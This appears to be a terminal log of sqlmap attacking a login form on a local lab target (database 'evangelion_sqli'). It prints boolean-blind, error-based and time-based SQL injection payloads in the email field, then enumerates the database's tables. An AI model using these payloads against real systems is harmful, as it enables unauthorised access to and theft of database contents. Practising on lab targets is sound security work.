 192.168.1.42 No Target 10% 1778 MiB 16:47 - 05/10/25
POST data: email=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: email=&password=] (Warning: blank fields detected): email=&password=
do you want to fill blank fields with random values? [Y/n] Y
[16:48:31] [INFO] resuming back-end DBMS 'mysql'
[16:48:31] [INFO] using '/home/thewhiterabbit/.local/share/sqlmap/output/results-10052025_0448pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: email=RDWU' OR NOT 8147=8147#&password=gAoK

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=RDWU' AND (SELECT 4075 FROM(SELECT COUNT(*),CONCAT(0x717a706a71,(SELECT (ELT(4075=4075,1))),0x71626a6a71,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.PLUGINS GROUP BY x)a)-- jICw&password=gAoK

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=RDWU' AND (SELECT 1628 FROM (SELECT(SLEEP(5)))wCSU)-- CjNb&password=gAoK
---
do you want to exploit this SQL injection? [Y/n] Y
[16:48:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.53, PHP 7.3.33
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:48:31] [INFO] fetching tables for database: 'evangelion_sqli'
[16:48:31] [INFO] resumed: 'Info'
[16:48:31] [INFO] resumed: 'Users'
Database: evangelion_sqli
[2 tables]
+-------+
| Info  |
| Users |
+-------+

[16:48:31] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/thewhiterabbit/.local/share/sqlmap/output/results-1
0052025_0448pm.csv'

[*] ending @ 16:48:31 /2025-10-05/

~ 16:48:31